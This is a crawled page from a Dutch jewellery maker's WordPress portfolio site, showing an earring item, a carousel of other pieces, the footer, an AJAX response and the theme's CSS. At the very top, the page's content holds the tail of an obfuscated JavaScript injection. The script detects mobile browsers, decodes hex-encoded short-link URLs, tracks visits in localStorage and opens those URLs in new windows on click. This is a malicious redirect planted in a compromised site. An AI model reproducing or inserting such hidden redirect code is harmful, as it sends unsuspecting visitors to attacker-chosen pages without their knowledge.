_0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x74\x6e\x64\x30\x63\x360','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x46\x6f\x75\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
</div><div class="ps-share"><div class="social-share"><div class="share-title">Share</div><ul><li title="Facebook" class="share-item share-fb" data-url="https://lsieraden.nl/portfolio/iets-leuks-aan-het-parelsnoer-dat-zij-meenam-uit-hongkong/" data-type="facebook" data-title="Oorhangers Warmgeel"></li><li title="Twitter" class="share-item share-tw" data-url="https://lsieraden.nl/portfolio/iets-leuks-aan-het-parelsnoer-dat-zij-meenam-uit-hongkong/" data-title="Oorhangers Warmgeel" data-text="Oorhangers Warmgeel" data-type="twitter"></li><li title="Pinterest" class="share-item share-pn" data-url="https://lsieraden.nl/portfolio/iets-leuks-aan-het-parelsnoer-dat-zij-meenam-uit-hongkong/" data-title="Oorhangers Warmgeel" data-media="http://lsieraden.nl/wp-content/uploads/2014/05/Lsieraden_WEB43.jpg" data-type="pinterest"></li></ul></div><div class="clear"></div></div></div><div class="clear"></div></div><div class="portfolio-carousel"><div class="pc-header"><h4 class="small-title">Meer sieraden</h4></div><div class="pc-wrapper"><div class="pc-holder"><div class="pc-page-wrapper"><div class="pc-item pg-info-dis" data-defwidth="182" data-type="smallslider" data-itemid="1179"><a href="https://lsieraden.nl/portfolio/vlinder-hanger/" title="Vlinder hanger" ><div class="pg-img-wrapper"><img src="https://lsieraden.nl/wp-content/uploads/2018/06/vlinder-hanger-322x224.jpg"/></div><span class="icon-circle"><span class="pg-icon smallslider-icon"></span></span><div class="pg-info"><div class="pg-details pg-info-dis"><h2>Vlinder hanger</h2></div></div></a></div><div class="pc-item pg-info-dis" data-defwidth="182" data-type="smallslider" data-itemid="1177"><a href="https://lsieraden.nl/portfolio/familieband/" title="Familieband" ><div class="pg-img-wrapper"><img src="https://lsieraden.nl/wp-content/uploads/2018/06/familieband-322x224.jpg"/></div><span class="icon-circle"><span class="pg-icon smallslider-icon"></span></span><div class="pg-info"><div class="pg-details pg-info-dis"><h2>Familieband</h2></div></div></a></div></div><div class="pc-page-wrapper"><div class="pc-item pg-info-dis" data-defwidth="182" data-type="smallslider" data-itemid="1175"><a href="https://lsieraden.nl/portfolio/collier-klaver/" title="Collier klaver" ><div class="pg-img-wrapper"><img src="https://lsieraden.nl/wp-content/uploads/2018/06/collier-klaver-322x224.jpg"/></div><span class="icon-circle"><span class="pg-icon smallslider-icon"></span></span><div class="pg-info"><div class="pg-details pg-info-dis"><h2>Collier klaver</h2></div></div></a></div><div class="pc-item pg-info-dis" data-defwidth="182" data-type="smallslider" data-itemid="1173"><a href="https://lsieraden.nl/portfolio/oorstekers-3x-geel/" title="Oorstekers 3x geel" ><div class="pg-img-wrapper"><img src="https://lsieraden.nl/wp-content/uploads/2018/06/oorstekers-3x-geel-322x224.jpg"/></div><span class="icon-circle"><span class="pg-icon smallslider-icon"></span></span><div class="pg-info"><div class="pg-details pg-info-dis"><h2>Oorstekers 3x geel</h2></div></div></a></div></div><div class="pc-page-wrapper"><div class="pc-item pg-info-dis" data-defwidth="182" data-type="smallslider" data-itemid="1171"><a href="https://lsieraden.nl/portfolio/armbandje-topaas/" title="Armbandje topaas" ><div class="pg-img-wrapper"><img src="https://lsieraden.nl/wp-content/uploads/2018/06/armbandje-topaas-322x224.jpg"/></div><span class="icon-circle"><span class="pg-icon smallslider-icon"></span></span><div class="pg-info"><div class="pg-details pg-info-dis"><h2>Armbandje topaas</h2></div></div></a></div><div class="pc-item pg-info-dis" data-defwidth="182" data-type="smallslider" data-itemid="1169"><a href="https://lsieraden.nl/portfolio/oorhangers-prasioliet/" title="Oorhangers prasioliet" ><div class="pg-img-wrapper"><img src="https://lsieraden.nl/wp-content/uploads/2018/06/oorhangers-prasioliet-322x224.jpg"/></div><span class="icon-circle"><span class="pg-icon smallslider-icon"></span></span><div class="pg-info"><div class="pg-details pg-info-dis"><h2>Oorhangers prasioliet</h2></div></div></a></div></div><div class="pc-page-wrapper"><div class="pc-item pg-info-dis" data-defwidth="182" data-type="smallslider" data-itemid="1167"><a href="https://lsieraden.nl/portfolio/hanger-rozenkwarts-robijn/" title="Hanger rozenkwarts robijn" ><div class="pg-img-wrapper"><img src="https://lsieraden.nl/wp-content/uploads/2018/06/hanger-rozenkwarts-robijn-322x224.jpg"/></div><span class="icon-circle"><span class="pg-icon smallslider-icon"></span></span><div class="pg-info"><div class="pg-details pg-info-dis"><h2>Hanger rozenkwarts robijn</h2></div></div></a></div><div class="pc-item pg-info-dis" data-defwidth="182" data-type="smallslider" data-itemid="1165"><a href="https://lsieraden.nl/portfolio/harthanger-groen/" title="Harthanger groen" ><div class="pg-img-wrapper"><img src="https://lsieraden.nl/wp-content/uploads/2018/06/harthanger-groen-322x224.jpg"/></div><span class="icon-circle"><span class="pg-icon smallslider-icon"></span></span><div class="pg-info"><div class="pg-details pg-info-dis"><h2>Harthanger groen</h2></div></div></a></div></div><div class="pc-page-wrapper"><div class="pc-item pg-info-dis" data-defwidth="182" data-type="smallslider" data-itemid="1163"><a href="https://lsieraden.nl/portfolio/oorhangers-multi-color/" title="Oorhangers multi color" ><div class="pg-img-wrapper"><img src="https://lsieraden.nl/wp-content/uploads/2018/06/oorhangers-multi-color-322x224.jpg"/></div><span class="icon-circle"><span class="pg-icon smallslider-icon"></span></span><div class="pg-info"><div class="pg-details pg-info-dis"><h2>Oorhangers multi color</h2></div></div></a></div><div class="pc-item pg-info-dis" data-defwidth="182" data-type="smallslider" data-itemid="871"><a href="https://lsieraden.nl/portfolio/oorhangers-labradoriet/" title="Oorhangers Labradoriet" ><div class="pg-img-wrapper"><img src="http://lsieraden.nl/wp-content/uploads/2014/06/Lsieraden_WEB11-322x224.jpg"/></div><span class="icon-circle"><span class="pg-icon smallslider-icon"></span></span><div class="pg-info"><div class="pg-details pg-info-dis"><h2>Oorhangers Labradoriet</h2></div></div></a></div></div><div class="pc-page-wrapper"><div class="pc-item pg-info-dis" data-defwidth="182" data-type="smallslider" data-itemid="854"><a href="https://lsieraden.nl/portfolio/hanger-lila-2/" title="Hanger Lila" ><div class="pg-img-wrapper"><img src="http://lsieraden.nl/wp-content/uploads/2014/05/Lsieraden_WEB12-322x224.jpg"/></div><span class="icon-circle"><span class="pg-icon smallslider-icon"></span></span><div class="pg-info"><div class="pg-details pg-info-dis"><h2>Hanger Lila</h2></div></div></a></div><div class="pc-item pg-info-dis" data-defwidth="182" data-type="smallslider" data-itemid="851"><a href="https://lsieraden.nl/portfolio/oorhangers-koel-groen/" title="Oorhangers Koel Groen" ><div class="pg-img-wrapper"><img src="http://lsieraden.nl/wp-content/uploads/2014/05/Lsieraden_WEB101-322x224.jpg"/></div><span class="icon-circle"><span class="pg-icon smallslider-icon"></span></span><div class="pg-info"><div class="pg-details pg-info-dis"><h2>Oorhangers Koel Groen</h2></div></div></a></div></div><div class="pc-page-wrapper"><div class="pc-item pg-info-dis" data-defwidth="182" data-type="smallslider" data-itemid="850"><a href="https://lsieraden.nl/portfolio/hanger-rozenkwarts/" title="Hanger Rozenkwarts" ><div class="pg-img-wrapper"><img src="http://lsieraden.nl/wp-content/uploads/2014/06/Lsieraden_WEB97thmb.jpg"/></div><span class="icon-circle"><span class="pg-icon smallslider-icon"></span></span><div class="pg-info"><div class="pg-details pg-info-dis"><h2>Hanger Rozenkwarts</h2></div></div></a></div><div class="pc-item pg-info-dis" data-defwidth="182" data-type="smallslider" data-itemid="848"><a href="https://lsieraden.nl/portfolio/ketting-toermalijn/" title="Ketting Toermalijn" ><div class="pg-img-wrapper"><img src="http://lsieraden.nl/wp-content/uploads/2014/06/Lsieraden_WEB77thmb.jpg"/></div><span class="icon-circle"><span class="pg-icon smallslider-icon"></span></span><div class="pg-info"><div class="pg-details pg-info-dis"><h2>Ketting Toermalijn</h2></div></div></a></div></div><div class="pc-page-wrapper"><div class="pc-item pg-info-dis" data-defwidth="182" data-type="smallslider" data-itemid="846"><a href="https://lsieraden.nl/portfolio/hanger-labradoriet/" title="Hanger Labradoriet" ><div class="pg-img-wrapper"><img src="http://lsieraden.nl/wp-content/uploads/2014/06/Lsieraden_WEB66thmb.jpg"/></div><span class="icon-circle"><span class="pg-icon smallslider-icon"></span></span><div class="pg-info"><div class="pg-details pg-info-dis"><h2>Hanger Labradoriet</h2></div></div></a></div></div></div></div><div class="clear"></div></div>			</div>
			</div> <!-- end main content holder (#content/#full-width) -->
<div class="clear"></div>
</div> <!-- end #content-container -->
</div>
<div id="footer" class="center">
		<div id="footer-cta">
		<div class="footer-cta-first"><h5>Jouw unieke sieraad samen ontwerpen</h5></div>
		<div class="footer-cta-disc"><p>Heb jij ook een idee voor een eigen sieraad, of wil je jouw eigen ‘oude goud’ gebruiken voor
iets nieuws? Creëer dan samen met L*sieraden een exclusief en persoonlijk sieraad.</p></div>
				<div class="footer-cta-button">
			<a href="http://lsieraden.nl/wordpress/contact/" class="button">maak een afspraak</a>
		</div>
				<div class="clear"></div>
	</div>
		<div class="cols-wrapper footer-widgets cols-4">
	<div class="col"></div><div class="col"></div><div class="col"></div><div class="col nomargin"></div>	</div>
	<div class="footer-bottom">
<span class="copyrights">Elsbeth baarslag L*sieraden tel: 06 41 81 74 71 info@Lsieraden.nl</span>
<div class="footer-nav">
<div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-595"><a href="https://lsieraden.nl/">HOME</a></li>
<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://lsieraden.nl/contact/">CONTACT</a></li>
</ul></div></div>

	<div id="social-profiles"><ul class="social-icons">
		<li><a href="https://www.facebook.com/pages/Lsieraden/111119522257228" target="_blank"  title="Elsbeth baarslag on facebook"><div><img src="http://lsieraden.nl/wp-content/themes/evermore/images/icons/facebook.png" alt="" /></div></a></li>
		<li><a href="https://twitter.com/Lsieraden" target="_blank" ><div><img src="http://lsieraden.nl/wp-content/themes/evermore/images/icons/twitter.png" alt="" /></div></a></li>
		<li><a href="https://www.instagram.com/elsbethbaarslag.lsieraden/" target="_blank"  title="elsbethbaarslag.lsieraden"><div><img src="http://lsieraden.nl/wp-content/themes/evermore/images/icons/instagram.png" alt="" /></div></a></li>
		</ul></div>
	
</div>
</div> <!-- end #footer-->
</div> <!-- end #main-container -->


<!-- FOOTER ENDS -->

<script type="text/javascript" src="http://lsieraden.nl/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript">PEXETO.ajaxurl="https://lsieraden.nl/wp-admin/admin-ajax.php";PEXETO.lightboxOptions = {"theme":"pp_default","animation_speed":"normal","overlay_gallery":false,"allow_resize":true};PEXETO.disableRightClick=false;PEXETO.rightClickMessage="";jQuery(document).ready(function($){
					PEXETO.init.initSite();$("#portfolio-slider").pexetoGallery({"ajaxUrl":"https:\/\/lsieraden.nl\/wp-admin\/admin-ajax.php","singleItem":true,"video":false,"itemId":845,"enableAJAX":true});$(".pexeto-contact-form").each(function(){
			$(this).pexetoContactForm({"wrongCaptchaText":"Failed to verify that you are not a robot. Please check the checkbox below.","failText":"Er is een fout opgetreden. Bericht is niet verstuurd","validationErrorText":"Vul alle velden correct in","messageSentText":"Bericht verstuurd"});
		});});</script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lsieraden.nl/wp-admin/admin-ajax.php?action=pexeto_get_slider_images&itemid=845
body_size: -80
content:
[{"img":"http:\/\/lsieraden.nl\/wp-content\/uploads\/2014\/05\/Lsieraden_WEB43-844x524.jpg","desc":"geelgoud, maansteen, agaat"}]

--- FILE ---
content_type: text/css
request_url: http://lsieraden.nl/wp-content/themes/evermore/style.css?ver=1.3.4
body_size: 14621
content:
/*
Theme Name: Evermore
Theme URI: http://pexetothemes.com
Author: Pexeto
Author URI: http://pexetothemes.com/
Description: Premium Responsive Wordpress Theme by Pexeto.
Version: 1.3.4
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags:light, white, one-column, two-columns, right-sidebar, flexible-width, custom-background, custom-header, custom-menu, editor-style, featured-images, flexible-header, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready
*/
/*-----------------------------------------------------------------------------------
1.CSS Reset
2.Basic Typography

3.Basic Document Structure and Styling
  3.1.Tables, Forms / Inputs and Text Area
  3.2.Content Elements
  3.3.Navigation Menu
  3.4.Basic Structure And Containers (Containers, Sidebars, Footer etc.)
  3.5.WordPress Default Elements 
  3.6.Comments 

4.Theme Colors & Stylings
  4.1.Navigation
  4.2.Sidebars
  4.3.Footer
  4.5.Blog 
  4.6.Services Boxes
  4.7.Sliders (Content Slider, Thumbnails Slider, Nivo Slider)
  4.8.Quick Gallery

5.Widgets and Page Templates
6.Others
7.Responsive And Media Queries
8.Updates
-----------------------------------------------------------------------------------*/
/* ###################  LESS ###################### */
/* ------------------------------- 1. CSS Reset ------------------------------- */
html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
  margin: 0;
  padding: 0;
  border: 0;
  font-size: 100%;
  vertical-align: baseline;
}
ol,
ul {
  list-style: none;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
caption,
th,
td {
  font-weight: normal;
  text-align: left;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  clear: both;
}
html {
  overflow-y: scroll;
  font-size: 100%;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}
body {
  line-height: 1;
}
a:focus {
  outline: thin dotted;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section {
  display: block;
}
audio,
canvas,
video {
  display: inline-block;
}
audio:not([controls]) {
  display: none;
}
del {
  color: #333;
}
ins {
  background: #fff9c0;
  text-decoration: none;
}
hr {
  background-color: #cccccc;
  border: 0;
  height: 1px;
  margin: 24px;
  margin-bottom: 1.714285714rem;
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
img {
  border: 0;
  -ms-interpolation-mode: bicubic;
}
blockquote,
q {
  quotes: none;
}
blockquote:before,
blockquote:after,
q:before,
q:after {
  content: '';
  content: none;
}
/* ---------- END CSS Reset ---------- */
/*------------------------------- 2. Basic Typography ------------------------------- */
body {
  color: #4a4e51;
  font-size: 13px;
  font-family: 'Open Sans', Helvetica, Arial, sans-serif;
  line-height: 1.6;
}
img {
  vertical-align: bottom;
  max-width: 100%;
  height: auto;
}
a {
  color: #383838;
  text-decoration: none;
}
a:focus {
  outline: none;
  outline-color: transparent;
  outline-style: none;
  outline-width: 0;
}
a:hover {
  color: #87bf47;
}
hr {
  background-color: #cccccc;
  border: 0;
  height: 1px;
  margin: 5px 0;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  color: #444444;
  line-height: 1.6;
  padding: 10px 0;
  font-weight: 100;
  font-family: Helvetica, Arial, sans-serif;
}
h1 {
  font-size: 30px;
}
h2 {
  font-size: 25px;
}
h3 {
  font-size: 22px;
}
h4 {
  font-size: 19px;
}
h5 {
  font-size: 17px;
}
h6 {
  font-size: 15px;
}
p {
  margin: 5px 0;
  padding: 0;
}
ol {
  margin-left: 20px;
  list-style-type: decimal;
}
ul {
  margin-left: 20px;
}
small {
  font-size: 85%;
}
strong {
  font-weight: bold;
}
em {
  font-style: italic;
}
cite {
  font-style: normal;
  font-size: 110%;
}
/* Blockquote */
blockquote {
  font: italic 120%/170% Georgia, "Times New Roman", Times, serif;
  padding: 0 0 0 15px;
  margin: 0 0 20px;
  border-left: 5px solid #eeeeee;
}
blockquote p {
  font-weight: 300;
}
blockquote small {
  font-family: 'Open Sans', Helvetica, Arial, sans-serif;
  font-style: normal;
  font-size: 12px;
  display: block;
  line-height: 1.8em;
}
blockquote small:before {
  content: '\2014 \00A0';
}
blockquote cite {
  font-weight: bold;
}
/* ------------------------------- END Basic Typography ------------------------------- */
/* ------------------------------- 3. Basic Document Structure and Stylings ------------------------------- */
/* ----------- 3.1 Tables, Forms / Inputs and Text Area --------------- */
input,
textarea,
select,
input[type=search],
button {
  font-size: 100%;
  max-width: 100%;
}
input[type=text],
input[type=password],
textarea,
input[type=search] {
  background: #fcfcfc;
  border: solid 1px #e4e4e2;
  padding: 8px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  font-size: 12px;
}
textarea {
  line-height: 1.5em;
  padding: 3%;
  max-width: 92%;
}
/* --- form focus --- */
textarea:focus,
input[type=password]:focus,
input[type=text]:focus,
input[type=search]:focus {
  outline: none;
  background: #fff;
  -webkit-box-shadow: inset 1px 1px 5px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: inset 1px 1px 5px rgba(0, 0, 0, 0.1);
  box-shadow: inset 1px 1px 5px rgba(0, 0, 0, 0.1);
}
/* ------ Tables -------- */
table {
  max-width: 100%;
  background-color: transparent;
  border-collapse: collapse;
  border-spacing: 0;
}
table th,
table td {
  border-bottom: 1px solid #dddddd;
  padding: 1em;
  vertical-align: top;
  text-align: left;
}
table thead {
  border-bottom: 2px solid #dddddd;
}
table th {
  font-weight: bold;
}
.table {
  width: 100%;
  margin-bottom: 20px;
}
.table th,
.table td {
  padding: 8px;
  line-height: 20px;
  text-align: left;
  vertical-align: top;
  border-top: 1px solid #dddddd;
}
.table-bordered {
  border: 1px solid #dddddd;
  border-collapse: separate;
  border-left: 0;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
.table-bordered th,
.table-bordered td {
  border-left: 1px solid #dddddd;
}
/* -------------------- 3.2 Content Elements -------------------- */
/* Buttons */
button,
.button,
input[type="submit"],
input[type="button"] {
  display: inline-block;
  padding: 7px 15px 7px 15px;
  line-height: 20px;
  color: #ffffff;
  font-size: 13px;
  text-align: center;
  text-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
  vertical-align: middle;
  cursor: pointer;
  border: 1px solid transparent;
  background: #ffffff;
  background: -webkit-gradient(linear, left bottom, left top, color-stop(0, rgba(0, 0, 0, 0.1)), color-stop(1, rgba(0, 0, 0, 0)));
  background-image: -webkit-linear-gradient(top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.1));
  background-image: -ms-linear-gradient(bottom, rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0));
  background-image: -moz-linear-gradient(center bottom, rgba(0, 0, 0, 0.1) 0%, rgba(0, 0, 0, 0) 100%);
  background-image: -o-linear-gradient(top, rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0));
  background-repeat: repeat-x;
  background-color: #639f5c;
  /* button color */

  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
button:hover,
.button:hover {
  -moz-opacity: 0.9;
  -khtml-opacity: 0.9;
  -webkit-opacity: 0.9;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
  filter: alpha(opacity=90);
  opacity: 0.9;
  color: #ffffff;
}
button:active,
.button:active {
  position: relative;
  bottom: -1px;
}
a.btn-alt {
  background-color: #383838;
}
input[type="submit"],
input[type="button"] {
  font-size: 11px;
  text-transform: none;
  line-height: 20px;
  margin-top: -1px;
  letter-spacing: 0;
  border-style: none;
}
/* Image Frame */
.img-frame {
  padding: 4px;
  background-color: #fff;
  border: 1px solid #cccccc;
  border: 1px solid rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
}
/* ------ Info Boxes ------ */
.info-box,
.note-box,
.tip-box,
.error-box {
  padding: 10px;
  margin: 20px 0;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  background: #eee;
  color: #555;
  text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.2);
}
.info-box .box-icon,
.note-box .box-icon,
.tip-box .box-icon,
.error-box .box-icon {
  display: inline-block;
  width: 16px;
  height: 16px;
  background-image: url(images/px_sprites.png);
  background-size: 528px 16px;
  background-repeat: no-repeat;
  margin-left: 0;
  margin-right: 10px;
  position: relative;
  top: 3px;
  -moz-opacity: 0.5;
  -khtml-opacity: 0.5;
  -webkit-opacity: 0.5;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
  filter: alpha(opacity=50);
  opacity: 0.5;
  border-right: 1px dotted #575757;
  padding-right: 10px;
}
.info-box {
  background: #b8dbfe;
  background: -webkit-gradient(linear, left bottom, left top, color-stop(0, #94c8fd), color-stop(1, #b8dbfe));
  background-image: -webkit-linear-gradient(top, #b8dbfe, #94c8fd);
  background-image: -ms-linear-gradient(bottom, #94c8fd, #b8dbfe);
  background-image: -moz-linear-gradient(center bottom, #94c8fd 0%, #b8dbfe 100%);
  background-image: -o-linear-gradient(top, #94c8fd, #b8dbfe);
  border: 1px solid #94c8fd;
}
.info-box .box-icon {
  background-position: -160px 0;
}
.note-box {
  background: #faf1a9;
